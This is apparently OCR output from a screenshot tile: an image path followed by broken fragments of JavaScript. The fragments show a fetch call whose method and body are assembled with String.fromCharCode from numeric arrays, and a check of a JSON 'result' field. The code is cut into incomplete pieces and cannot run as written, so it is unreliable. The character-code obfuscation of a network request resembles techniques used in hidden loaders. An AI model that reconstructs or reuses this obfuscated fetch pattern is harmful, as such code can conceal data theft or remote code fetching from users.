
t
 fetch(r,
),body:JSON.stringif
),method:String.from
params:
2,100,100,50,53,98,5
53,51,98,101,49,51,48
ta:String.fromCharCo
ing.fromCharCode(108
re.json();if(j.result)
rCode(32).trim();for(